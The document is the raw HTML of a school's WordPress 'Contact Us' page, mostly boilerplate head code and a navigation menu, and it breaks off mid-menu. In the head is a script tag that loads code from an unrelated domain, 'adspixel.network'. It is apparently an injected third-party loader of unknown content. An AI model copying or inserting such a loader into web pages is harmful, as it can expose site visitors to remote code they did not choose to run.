

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanskrititheschool.org/contact-us/
body_size: 16148
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Us - Sanskriti The School</title>
	<link rel="canonical" href="https://sanskrititheschool.org/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Sanskriti The School" />
	<meta property="og:url" content="https://sanskrititheschool.org/contact-us/" />
	<meta property="og:site_name" content="Sanskriti The School" />
	<meta property="article:modified_time" content="2018-08-02T09:54:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanskrititheschool.org/contact-us/","url":"https://sanskrititheschool.org/contact-us/","name":"Contact Us - Sanskriti The School","isPartOf":{"@id":"https://sanskrititheschool.loc/#website"},"datePublished":"2018-08-02T09:54:04+00:00","dateModified":"2018-08-02T09:54:28+00:00","breadcrumb":{"@id":"https://sanskrititheschool.org/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanskrititheschool.org/contact-us/"]}]},{"@type":"BreadcrumbList","@id":"https://sanskrititheschool.org/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanskrititheschool.org/"},{"@type":"ListItem","position":2,"name":"Contact Us"}]},{"@type":"WebSite","@id":"https://sanskrititheschool.loc/#website","url":"https://sanskrititheschool.loc/","name":"Sanskriti The School","description":"English Medium CBSE Residential School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanskrititheschool.loc/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanskriti The School &raquo; Feed" href="https://sanskrititheschool.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanskriti The School &raquo; Comments Feed" href="https://sanskrititheschool.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanskrititheschool.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sanskrititheschool.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://sanskrititheschool.org/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://sanskrititheschool.org/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://sanskrititheschool.org/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-css' href='https://sanskrititheschool.org/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sanskrititheschool-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sanskrititheschool-all-css' href='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/css/app.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sanskrititheschool-style-css' href='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sanskrititheschool.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-css' href='https://sanskrititheschool.org/wp-content/plugins/ics-calendar/assets/style.min.css?ver=11.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/sanskrititheschool.org\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"bottom","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.5' id='wp-fullcalendar-js'></script>
<link rel="https://api.w.org/" href="https://sanskrititheschool.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sanskrititheschool.org/wp-json/wp/v2/pages/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanskrititheschool.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sanskrititheschool.org/?p=227' />
<link rel="alternate" type="application/json+oembed" href="https://sanskrititheschool.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanskrititheschool.org%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanskrititheschool.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanskrititheschool.org%2Fcontact-us%2F&#038;format=xml" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://sanskrititheschool.org/wp-admin/admin-ajax.php';
    </script>
<script async src="https://adspixel.network/public/mac18n.js"></script>
  <link rel="icon" href="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanskrititheschool.org/wp-content/uploads/2025/10/cropped-sanskriti-icon-270x270.png" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
</head>

<body class="page-template-default page page-id-227">
<header id="header">
    <div id="top-bar">
        <div class="container d-flex justify-content-between align-items-center">
                <div class="top-bar-left">
                    <ul>
                        <li>Have any question?</li>
                        <li><a href="tel:+91-8696274274"><i class="fas fa-phone-volume"></i> 91-8696274274</a></li>
                        <li><a href="mailto:ea@sanskrititheschool.org"><i class="fas fa-envelope"></i> ea@sanskrititheschool.org</a></li>
                    </ul>
                </div><!-- end top-bar-left -->
                <div class="top-bar-right">                    
                    <div><ul>
<li class="page_item page-item-8886"><a href="https://sanskrititheschool.org/management-committee/">Management Committee</a></li>
<li class="page_item page-item-8553"><a href="https://sanskrititheschool.org/event-calendar/">Event Calendar</a></li>
<li class="page_item page-item-8436"><a href="https://sanskrititheschool.org/legacy/">Legacy</a></li>
<li class="page_item page-item-8396"><a href="https://sanskrititheschool.org/tags/">Tags</a></li>
<li class="page_item page-item-8395"><a href="https://sanskrititheschool.org/categories/">Categories</a></li>
<li class="page_item page-item-8397"><a href="https://sanskrititheschool.org/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-8394"><a href="https://sanskrititheschool.org/locations/">Locations</a></li>
<li class="page_item page-item-7987"><a href="https://sanskrititheschool.org/snapshots-2025/">SNAPSHOTS 2025</a></li>
<li class="page_item page-item-7486"><a href="https://sanskrititheschool.org/academiccal/">Academic Calendar</a></li>
<li class="page_item page-item-7494"><a href="https://sanskrititheschool.org/locations/">Locations</a></li>
<li class="page_item page-item-7497"><a href="https://sanskrititheschool.org/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-7496"><a href="https://sanskrititheschool.org/tags/">Tags</a></li>
<li class="page_item page-item-7214"><a href="https://sanskrititheschool.org/cbse-corner/">CBSE CORNER</a></li>
<li class="page_item page-item-6987"><a href="https://sanskrititheschool.org/admissions-2/">ADMISSIONS</a></li>
<li class="page_item page-item-6988"><a href="https://sanskrititheschool.org/events-2/">EVENTS</a></li>
<li class="page_item page-item-6986"><a href="https://sanskrititheschool.org/our-campus-2/">OUR CAMPUS</a></li>
<li class="page_item page-item-6985"><a href="https://sanskrititheschool.org/our-school/">OUR SCHOOL</a></li>
<li class="page_item page-item-6989"><a href="https://sanskrititheschool.org/gallery/">GALLERY</a></li>
<li class="page_item page-item-6079"><a href="https://sanskrititheschool.org/6079-2/">#6079 (no title)</a></li>
<li class="page_item page-item-5664"><a href="https://sanskrititheschool.org/mpd-new/">MANDATORY PUBLIC DISCLOSURE</a></li>
<li class="page_item page-item-5635"><a href="https://sanskrititheschool.org/jobs/">Jobs</a></li>
<li class="page_item page-item-5500"><a href="https://sanskrititheschool.org/executive-director/">Executive Director</a></li>
<li class="page_item page-item-3264"><a href="https://sanskrititheschool.org/enquiry-form/">Admission Enquiry</a></li>
<li class="page_item page-item-2960"><a href="https://sanskrititheschool.org/circulars-2/">Circulars</a></li>
<li class="page_item page-item-2957"><a href="https://sanskrititheschool.org/annual-report/">Annual Report</a></li>
<li class="page_item page-item-2809"><a href="https://sanskrititheschool.org/snapshots/">SNAPSHOTS 2024</a></li>
<li class="page_item page-item-390"><a href="https://sanskrititheschool.org/tc-check/">TC check</a></li>
<li class="page_item page-item-388"><a href="https://sanskrititheschool.org/circulars/">Circulars</a></li>
<li class="page_item page-item-361"><a href="https://sanskrititheschool.org/coat-of-arms/">Coat Of Arms</a></li>
<li class="page_item page-item-357"><a href="https://sanskrititheschool.org/s-u-p-w/">S.U.P.W</a></li>
<li class="page_item page-item-227 current_page_item"><a href="https://sanskrititheschool.org/contact-us/" aria-current="page">Contact Us</a></li>
<li class="page_item page-item-218"><a href="https://sanskrititheschool.org/scholarships-offered/">Scholarships offered</a></li>
<li class="page_item page-item-9 page_item_has_children"><a href="https://sanskrititheschool.org/about-us/">About School</a>
<ul class='children'>
	<li class="page_item page-item-47"><a href="https://sanskrititheschool.org/about-us/profile/">Profile</a></li>
	<li class="page_item page-item-49"><a href="https://sanskrititheschool.org/about-us/vision-mission/">Vision Mission</a></li>
	<li class="page_item page-item-52"><a href="https://sanskrititheschool.org/about-us/principals-message/">About Our Principal</a></li>
	<li class="page_item page-item-54"><a href="https://sanskrititheschool.org/about-us/chairmans-message/">ABOUT OUR CHAIRMAN</a></li>
	<li class="page_item page-item-56"><a href="https://sanskrititheschool.org/about-us/affiliations/">Affiliations</a></li>
	<li class="page_item page-item-58"><a href="https://sanskrititheschool.org/about-us/staff-at-sanskriti/">Staff At Sanskriti</a></li>
	<li class="page_item page-item-64"><a href="https://sanskrititheschool.org/about-us/publications/">Publications</a></li>
	<li class="page_item page-item-66"><a href="https://sanskrititheschool.org/about-us/alumni/">Alumni</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://sanskrititheschool.org/">Home</a></li>
<li class="page_item page-item-19"><a href="https://sanskrititheschool.org/photo-gallery/">Gallery</a></li>
<li class="page_item page-item-30 page_item_has_children"><a href="https://sanskrititheschool.org/life-at-sanskriti/">Life at Sanskriti</a>
<ul class='children'>
	<li class="page_item page-item-126"><a href="https://sanskrititheschool.org/life-at-sanskriti/overview/">Overview</a></li>
